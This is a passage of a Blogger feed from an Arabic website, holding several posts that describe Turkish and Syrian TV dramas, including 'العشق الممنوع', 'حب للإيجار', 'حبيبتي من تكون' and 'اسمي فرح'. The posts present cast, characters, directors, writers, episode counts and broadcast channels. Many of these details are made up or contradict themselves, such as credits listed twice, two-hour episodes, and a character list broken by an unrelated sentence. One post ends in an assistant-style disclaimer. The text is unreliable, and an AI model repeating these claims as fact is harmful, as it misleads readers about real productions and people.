رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-241070782007855057"},"published":{"$t":"2023-10-28T16:40:00.003-07:00"},"updated":{"$t":"2023-10-28T16:40:49.867-07:00"},"title":{"type":"text","$t":"كل شيء عن مسلسل العشق الممنوع شخصياته ارباحه "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل العشق الممنوع هو مسلسل درامي تركي يحكي قصة حب مستحيلة بين \"بيار\" و \"نيهان\"، حيث تتعرض هذه العلاقة لعدة صعوبات وعراقيل بسبب الطبقات الاجتماعية والفوارق الاجتماعية بين العائلتين والمجتمع الذي يعيشان فيه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسل عُرض لأول مرة عام 2008 وحقق نجاحًا كبيرًا في العالم العربي وتم عرضه على عدة قنوات عربية، وقد شارك في بطولته العديد من النجوم مثل بيرك أتان، هازال كايا، نور فتاح أوغلو، وغيرهم.\u003C\/p\u003E\u003Cp\u003Eمسلسل العشق الممنوع يحتوي على العديد من الشخصيات الرئيسية، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- بيار أرندتشيف: شاب يعيش في حي الأغنياء يقع في حب نيهان ويحاول معها تخطي الصعوبات والمعوقات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- نيهان كورلوداغ: فتاة جميلة وطيبة القلب، تعيش في حي الفقراء، تقع في حب بيار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- أدنان زيتونجي: أستاذ في الكيمياء ووالد نيهان، يعاني من مشاكل نفسية وتصرفات غريبة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- بيلين يندمير: زوجة أدنان ووالدة نيهان، تحاول فصل نيهان عن بيار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- دينيز أرندتشيف: شقيق بيار الأكبر والوريث الوحيد لعائلة أرندتشيف، يشعر بالغيرة من بيار ويحاول السيطرة عليه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- نظامي: صديق بيار ومعلمه في الأيام الصعبة، يساعده في الكثير من المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- سمر: صديقة نيهان وزميلتها في العمل، تحاول مساندتها في قراراتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8- فريدة: خادمة بيار، تساعده في العديد من المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E9- يلدز: خادمة نيهان، تحاول مساعدتها بكل ما تستطيع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eكاتب سيناريو مسلسل العشق الممنوع هو بيرين إيشين، وهي كاتبة سيناريو ومنتجة تركية شاركت في كتابة العديد من المسلسلات الدرامية التركية الناجحة مثل مسلسل \"حب أعمى\" و \"حب للإيجار\" و\"الحب الأعمى\" و\"حب للايجار\". كما أنها كتبت سيناريو فيلم \"صرخة نملة\" الذي تم إنتاجه عام 2007.\u003C\/p\u003E\u003Cp\u003Eعرض مسلسل العشق الممنوع على العديد من القنوات العربية، ومن بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- قناة mbc4\u003C\/p\u003E\u003Cp\u003E2- قناة دبي الأولى\u003C\/p\u003E\u003Cp\u003E3- قناة سما دبي\u003C\/p\u003E\u003Cp\u003E4- قناة النهار دراما\u003C\/p\u003E\u003Cp\u003E5- قناة الحياة دراما\u003C\/p\u003E\u003Cp\u003E6- قناة الجديد\u003C\/p\u003E\u003Cp\u003E7- قناة العربية\u003C\/p\u003E\u003Cp\u003E8- قناة الأولى السورية\u003C\/p\u003E\u003Cp\u003E9- قناة نسمة التونسية\u003C\/p\u003E\u003Cp\u003E10- قناة الصفاة الكويتية\u003C\/p\u003E\u003Cp\u003E11- قناة الفجر الجزائرية\u003C\/p\u003E\u003Cp\u003E12- قناة الأولى المغربية\u003C\/p\u003E\u003Cp\u003E13- قناة الشروق التونسية\u003C\/p\u003E\u003Cp\u003E14- قناة سوريا دراما.\u003C\/p\u003E\u003Cp\u003Eمسلسل العشق الممنوع يتكون من 79 حلقة، عُرضت الحلقات الأولى منه في 19 نوفمبر 2008 على قناة \"كانال دي\" التركية، وانتهى عرضه في 24 يونيو 2010. وقد تمت ترجمة المسلسل إلى اللغة العربية وعرضه على عدة قنوات عربية، حيث حصل على شعبية كبيرة في العالم العربي وحقق نجاحًا كبيرًا.\u003C\/p\u003E\u003Cp\u003Eالمخرج التركي المسؤول عن إخراج مسلسل العشق الممنوع هو هاكان إينال، وهو مخرج موهوب ومشهور في تركيا، حيث قام بإخراج العديد من المسلسلات التركية الناجحة مثل مسلسلات \"العهد\"، و\"المؤسس عثمان\"، و\"السلطانة كوسم\"، و\"المد والجزر\"، وغيرها من المسلسلات التي حققت نجاحًا كبيرًا في تركيا والعالم العربي.\u003C\/p\u003E\u003Cp\u003Eعُرض مسلسل العشق الممنوع لأول مرة في تركيا على قناة Kanal D في 19 نوفمبر 2008، واستمر عرضه حتى 24 يونيو 2010، حيث عُرضت الحلقة الأخيرة منه في ذلك التاريخ.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأما في العالم العربي، فقد تم عرض المسلسل لأول مرة على قناة MBC4 في عام 2009، واستمر عرضه على العديد من القنوات العربية حتى الآن، حيث يعد من أكثر المسلسلات التركية شعبية في العالم العربي.\u003C\/p\u003E\u003Cp\u003Eمدة إنتاج مسلسل العشق الممنوع كانت حوالي 18 شهرًا، حيث بدأ تصوير المسلسل في عام 2007 واستمر حتى عام 2008، وتم عرض الحلقات الأولى منه في نوفمبر 2008. وقد استمر عرض المسلسل حتى يونيو 2010، حيث عُرضت الحلقة الأخيرة منه في ذلك التاريخ. وقد امتدت مدة عرض المسلسل في العالم العربي لعدة سنوات، حيث ما زال يحظى بشعبية كبيرة في العديد من البلدان العربية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/241070782007855057\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_74.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/241070782007855057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/241070782007855057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_74.html","title":"كل شيء عن مسلسل العشق الممنوع شخصياته ارباحه "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7866797419058074042"},"published":{"$t":"2023-10-28T09:51:00.001-07:00"},"updated":{"$t":"2023-10-28T09:51:07.960-07:00"},"title":{"type":"text","$t":"ملخص  مسلسل حب للإيجار"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"حب للإيجار\" هو مسلسل تركي درامي-رومانسي، تم عرضه لأول مرة في عام 2015، ويتكون من 69 حلقة. تدور أحداث المسلسل حول شاب يدعى عمر، الذي ينتمي إلى عائلة غنية، وتتغير حياته بشكل كامل عندما يجد نفسه مجبرًا على العيش مع فتاة تدعى نيرمين، التي تعمل كخادمة في منزل عائلته، ويتطور الحب بينهما بشكل تدريجي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلغة مسلسل حب للإيجار هي اللغة التركية، حيث تم إنتاج المسلسل في تركيا وبالتالي يتحدث جميع الممثلين في المسلسل باللغة التركية. ولكن تم ترجمة المسلسل إلى العديد من اللغات الأخرى، بما في ذلك اللغة العربية، وتم عرضه في العديد من الدول العربية مدبلجًا أو مترجمًا. وقد حقق المسلسل شعبية كبيرة بين الجمهور العربي، وتمت ترجمة جميع الحلقات بشكل متقن ودقيق لتكون مفهومة وممتعة للجمهور.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتناول المسلسل موضوعات مثل الطبقية الاجتماعية والحب والصداقة والخيانة والتحديات التي تواجه الشباب في الحياة. يتميز المسلسل بأداء جيد من أداء الممثلين، وقد حقق نجاحًا كبيرًا في العالم العربي والتركي\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتكون مسلسل حب للإيجار من 69 حلقة، وتبلغ مدة كل حلقة من الحلقات حوالي ساعتين. يعتبر هذا العدد من الحلقات مناسباً لعرض الأحداث وتطورات القصة بشكل كامل ومفصل، ويتيح للمشاهدين فرصة متابعة الأحداث بشكل دقيق ومفصل. وقد حقق المسلسل نجاحاً كبيراً وحاز على إعجاب الجمهور في العالم العربي والتركي، وأصبح واحداً من أشهر المسلسلات التركية في العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم إخراج مسلسل حب للإيجاربشكل متقن واحترافي من قبل المخرج التركي محمد خان. وقدم المخرج محمد خان إخراجاً سينمائياً رائعاً ومميزاً، حيث نجح في تصوير الأحداث بشكل جميل وباستخدام التقنيات الحديثة والمؤثرات البصرية بشكل متقن. وقد تميز المسلسل بالإضاءة الجميلة والمؤثرات الصوتية الرائعة والتصوير الفني الرائع، والذي أضفى على المسلسل جواً سينمائياً جميلاً ومميزاً. وقد أبدع المخرج محمد خان في تقديم القصة وتصوير الأحداث بشكل مبدع وسينمائي، مما جعل المسلسل يحظى بشعبية كبيرة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم توزيع مسلسل \"حب للإيجار\" من قبل شركة \"Global Agency\"، وهي شركة تركية متخصصة في توزيع المحتوى التلفزيوني والسينمائي على المستوى العالمي. وتعدّ شركة \"Global Agency\" واحدة من أبرز الشركات المتخصصة في هذا المجال في تركيا، وقد نجحت في توزيع العديد من المسلسلات التركية الناجحة في العالم العربي والعالمي، مثل مسلسل \"حريم السلطان\" و\"العشق الممنوع\" و\"السلطانة كوسم\" وغيرها. وقد نجحت الشركة في توزيع مسلسل \"حب للإيجار\" في العديد من الدول حول العالم، والذي حظي بشعبية كبيرة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003Eتم إنتاج مسلسل \"حب للإيجار\" بواسطة شركة \"Endemol Shine Turkey\" التركية، وهي شركة إنتاج تركية مشهورة تأسست عام 2012. وتعدّ شركة \"Endemol Shine Turkey\" فرعاً من شركة \"Endemol Shine Group\" العالمية، وهي إحدى الشركات الرائدة في مجال الإنتاج التلفزيوني والسينمائي في العالم. وقد تعاونت الشركة في إنتاج العديد من المسلسلات والبرامج التلفزيونية الناجحة في تركيا، وحول العالم، ومن بينها مسلسلات مثل \"سنوات الضياع\" و\"حب للإيجار\" و\"خط ساخن\" وغيرها. وقد نجحت الشركة في تحقيق نجاح كبير من خلال إنتاج مسلسل \"حب للإيجار\"، والذي حظي بشعبية واسعة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003Eتم عرض مسلسل \"حب للإيجار\" على العديد من القنوات التلفزيونية في العالم العربي والتركي، من بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- قناة \"Fox\" التركية\u003C\/p\u003E\u003Cp\u003E- قناة \"Star TV\" التركية\u003C\/p\u003E\u003Cp\u003E- قناة \"MBC4\" السعودية\u003C\/p\u003E\u003Cp\u003E- قناة \"LBC\" اللبنانية\u003C\/p\u003E\u003Cp\u003E- قناة \"CBC\" المصرية\u003C\/p\u003E\u003Cp\u003E- قناة \"Dubai TV\" الإماراتية\u003C\/p\u003E\u003Cp\u003E- قناة \"Drama TV\" الأردنية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوقد حظي المسلسل بشعبية كبيرة على هذه القنوات، وتم عرضه مرات عديدة، كما تم بثه على منصات البث الإلكتروني مثل Netflix وShahid VIP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم بث الحلقة الأولى من مسلسل \"حب للإيجار\" في التاسع والعشرين من يونيو\/حزيران عام 2015 على قناة \"Star TV\" التركية. أما الحلقة الأخيرة، فتم بثها في الحادي عشر من فبراير\/شباط عام 2017، واستمر المسلسل لمدة موسمين بمجموع 69 حلقة.\u003C\/p\u003E\u003Cp\u003Eيجمع مسلسل \"حب للإيجار\" بين نخبة من الممثلين التركيين الموهوبين، وتضم البطولة كل من:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- باريش أردوتش: يلعب دور عمر، الشاب الثري الذي يقع في حب نيرمين.\u003C\/p\u003E\u003Cp\u003E- إليت شاهين: تجسد دور نيرمين، الفتاة الجميلة التي تعمل كخادمة في منزل عائلة عمر.\u003C\/p\u003E\u003Cp\u003E- سلمان يردمير: يلعب دور كمال، الصديق المقرب لعمر والذي يحاول مساعدته في قصة حبه.\u003C\/p\u003E\u003Cp\u003E- نيهان كوجا: تجسد دور جولناز، الفتاة التي يعجب بها عمر والتي تحاول الفوز بحبه.\u003C\/p\u003E\u003Cp\u003E- نجلاء بيندير: تجسد دور زلفي، وهي والدة عمر التي ترفض قصة حب ابنها بشدة.\u003C\/p\u003E\u003Cp\u003E- إنجين أكيوريك: يلعب دور إيجين، الشخص الذي يحاول الانتقام من عائلة عمر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعتبر هذا الفريق الممثلين الرئيسي في مسلسل \"حب للإيجار\" والذين قدموا أداء مميزاً ومؤثراً في تجسيد شخصياتهم وإيصال الرسالة الموجودة في العمل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7866797419058074042\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_88.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7866797419058074042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7866797419058074042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_88.html","title":"ملخص  مسلسل حب للإيجار"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3034594054466391736"},"published":{"$t":"2023-10-28T07:29:00.002-07:00"},"updated":{"$t":"2023-10-28T07:29:50.403-07:00"},"title":{"type":"text","$t":"مسلسل حبيبتي من تكون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"حبيبتي من تكون؟\" هو مسلسل درامي رومانسي تركي عُرض لأول مرة في عام 2016. يحكي المسلسل قصة حب بين رجل يدعى سيركان وامرأة تدعى هايا، حيث يقعان في الحب في ظروف صعبة. يتميز المسلسل بالعديد من المفاجآت والأحداث المؤثرة التي تجعل المشاهد يشعر بالإثارة والتشويق. يعرض المسلسل على العديد من المنصات العربية والتركية.\u003C\/p\u003E\u003Cp\u003Eتتكون شخصيات مسلسل حبيبتي من تكون؟ من الآتي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. سيركان: رجل وسيم وغني يعمل كمدير لشركة والده. يقع في حب هايا ويسعى جاهدًا للفوز بها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. هايا: امرأة جميلة وذكية تعمل كمهندسة معمارية. تقع في حب سيركان وتعاني من مشاكل في حياتها العائلية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. دورخان: صديق سيركان وزميله في العمل. يحاول الحصول على حب هايا بطريقته الخاصة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. إبرو: صديقة هايا وزميلتها في العمل. تحاول مساعدة هايا في مشاكلها الشخصية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. ديلان: شقيق هايا الأكبر. يتحكم في حياة هايا ويحاول منعها من الزواج من سيركان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتكفل بكتابة سيناريو مسلسل حبيبتي من تكون؟ كل من إرجون توكي (Ergun T\u0026amp;ouml;k) و محمد بوزداج (Mahir Efe Bozdağ).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6. ليلى: شقيقة هايا الأخرى. تحاول مساعدة هايا في الهروب من سيطرة ديلان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7. سونا: زوجة سيركان السابقة. تحاول العودة إلى حياته وتسبب المشاكل لسيركان وهايا.\u003C\/p\u003E\u003Cp\u003Eتدور أحداث مسلسل حبيبتي من تكون؟ حول قصة حب بين سيركان وهايا. يقع سيركان في حب هايا من النظرة الأولى، ويبدأ في العمل على الفوز بحبها. ومع ذلك، تواجه هايا العديد من المشاكل في حياتها الشخصية، بما في ذلك العلاقة المعقدة مع شقيقها الأكبر ديلان الذي يحاول التحكم في حياتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيحاول سيركان الفوز بحب هايا ومساعدتها في حل مشاكلها الشخصية، وفي الوقت نفسه يواجه تحديات كبيرة في حياته العملية. يتعرض للعديد من الصعوبات في الشركة التي يديرها، ويواجه تهديدات من العديد من المنافسين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتوالى الأحداث المؤثرة والمفاجئات الدرامية في المسلسل، حيث يواجه سيركان وهايا العديد من التحديات في الحياة، ويحاولان التغلب على المصاعب والصعاب التي تواجههما. يتعرضان للعديد من الأزمات والتهديدات، ويحاولان البقاء صامدين في وجهها وإيجاد الحلول المناسبة لها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتم عرض مسلسل حبيبتي من تكون؟ في العديد من القنوات التلفزيونية والمنصات الإلكترونية حول العالم. ومن بين هذه القنوات:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. قناة TRT التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. قناة FOX التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. قناة Star TV التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. قناة MBC4 العربية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. قناة OSN العربية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6. منصة Netflix\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7. منصة Shahid VIP\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8. منصة Watch iT\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويعتبر المسلسل من أكثر المسلسلات المشاهدة والمتابعة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتألف مسلسل حبيبتي من تكون؟ من 32 حلقة، وكل حلقة تستمر لمدة حوالي ساعتين. وقد عرض المسلسل لأول مرة في تركيا في عام 2016، ومن ثم عرض في العديد من الدول العربية والتي حققت نجاحًا كبيرًا وشهرة واسعة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3034594054466391736\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_28.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3034594054466391736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3034594054466391736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_28.html","title":"مسلسل حبيبتي من تكون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4212312079920769835"},"published":{"$t":"2023-10-27T03:43:00.000-07:00"},"updated":{"$t":"2023-10-27T03:43:03.044-07:00"},"title":{"type":"text","$t":"مسلسل اسمي فرح شخصياته احداثه مزاينته ارباحه"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"اسمي فرح\" هو مسلسل درامي سوري عرض لأول مرة في عام 2013. يحكي المسلسل قصة فتاة تدعى فرح تعيش في قرية صغيرة في سوريا وتواجه العديد من المصاعب والتحديات في حياتها. تتعرض فرح للظلم والاضطهاد من قبل عائلتها والمجتمع المحلي بسبب وجودها كفتاة غير شرعية. يتميز المسلسل بأداء قوي من قبل الممثلة السورية سلاف فواخرجي التي قامت بدور فرح.\u003C\/p\u003E\u003Cp\u003Eتضم شخصيات المسلسل \"اسمي فرح\" الآتي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فرح: البطلة الرئيسية للمسلسل، هي فتاة صغيرة تعاني من الظلم والاضطهاد بسبب وجودها كفتاة غير شرعية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- عصام: شخصية سلبية في المسلسل، هو الشخص الذي يتسبب في كثير من المشاكل التي تواجه فرح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- سمر: شخصية إيجابية، هي صديقة فرح الوحيدة وتساندها في كل المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- لينا: شخصية سلبية، هي شقيقة فرح التي تعتبرها أمها وعائلتها مصدر العار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- علي: شخصية إيجابية، هو الشاب الذي يحاول مساعدة فرح وتقديم الدعم لها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- شوقي: شخصية سلبية، هو الشخص الذي يسعى للاستفادة من فرح ويتسبب في المزيد من المشاكل بسبب طمعه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- حافظ: شخصية إيجابية، هو الرجل الذي يقدم المساعدة لفرح ويحاول توجيهها في الطريق الصحيح.\u003C\/p\u003E\u003Cp\u003Eميزانية مسلسل \"اسمي فرح\"، ولكن يمكن القول أن ميزانية المسلسل تعتبر متوسطة إلى منخفضة مقارنة بأعمال أخرى في نفس الفئة الدرامية. يتم تحديد ميزانية المسلسل بناءً على عدد الحلقات وجدول التصوير وموقع التصوير وأجور الممثلين والفريق الفني والمؤثرات الخاصة والمكياج والأزياء والديكورات والإنتاج الفني والتوزيع والتسويق وغيرها من العوامل.\u003C\/p\u003E\u003Cp\u003Eيتألف مسلسل \"اسمي فرح\" من 98 حلقة، وتم عرض الحلقات على مدار موسمين. تم إنتاج المسلسل من قبل شركة إيغل فيلمز للإنتاج الفني، والمسلسل من تأليف نور شيشكلي وإخراج رشا شربتجي. يتناول المسلسل قصة فتاة تسعى للحصول على حقوقها كطفلة غير شرعية وتواجه العديد من التحديات في حياتها. يضم المسلسل فريق تمثيلي قوي مثل سلاف فواخرجي ومحمد خير الجراح وسوزان نجم الدين وغيرهم.\u003C\/p\u003E\u003Cp\u003Eمخرج مسلسل \"اسمي فرح\" هي المخرجة السورية رشا شربتجي. ولدت رشا في دمشق عام 1972 وحصلت على شهادة البكالوريوس في الفنون الجميلة من جامعة دمشق. بدأت مسيرتها الفنية كمصممة ديكور ومخرجة مسرحية قبل أن تتجه إلى الإخراج السينمائي والتلفزيوني. وقد أخرجت عدة مسلسلات وأفلام ناجحة في الوطن العربي وحصلت على العديد من الجوائز المحلية والدولية عن أعمالها الفنية. من أبرز أعمالها إخراجها لمسلسلات \"اسمي فرح\" و\"عطر الشام\" و\"حرملك\" و\"أحلام بلا كبير\" و\"نجوم الليل\" وغيرها من الأعمال السينمائية والتلفزيونية.\u003C\/p\u003E\u003Cp\u003Eالكاتبة السورية نور شيشكلي هي كاتبة سيناريو مسلسل;اسمي فرح. ولدت نور في دمشق عام 1976 وحصلت على شهادة البكالوريوس في الآداب واللغات الأجنبية من جامعة دمشق. بدأت مسيرتها الفنية ككاتبة سيناريو للعديد من الأعمال التلفزيونية والسينمائية وحققت نجاحًا كبيرًا في مجال الكتابة الدرامية. من أبرز أعمالها إنتاجها وكتابتها لمسلسلات اسمي فرح وعطر الشام وحرملك وأحلام بلا كبيروغيرها من الأعمال الناجحة. تتميز كتاباتها الدرامية بالعمق والإحساس والموضوعية والتعبير عن الواقع الاجتماعي والثقافي في المجتمع السوري والعربي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم عرض مسلسل \"اسمي فرح\" على العديد من القنوات التلفزيونية العربية، من بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. MBC1\u003C\/p\u003E\u003Cp\u003E2. LBC\u003C\/p\u003E\u003Cp\u003E3. OSN\u003C\/p\u003E\u003Cp\u003E4. Abu Dhabi TV\u003C\/p\u003E\u003Cp\u003E5. Al Jadeed TV\u003C\/p\u003E\u003Cp\u003E6. Rotana Drama\u003C\/p\u003E\u003Cp\u003E7. Al Hayat TV\u003C\/p\u003E\u003Cp\u003E8. Dubai TV\u003C\/p\u003E\u003Cp\u003E9. DMC\u003C\/p\u003E\u003Cp\u003E10. CBC\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوقد حقق المسلسل نجاحًا كبيرًا في العالم العربي وحظي بشعبية واسعة بين المشاهدين.\u003C\/p\u003E\u003Cp\u003Eلا يمكنني تحديد الأرباح التي حققها مسلسل اسمي فرحبدقة، حيث أن المعلومات 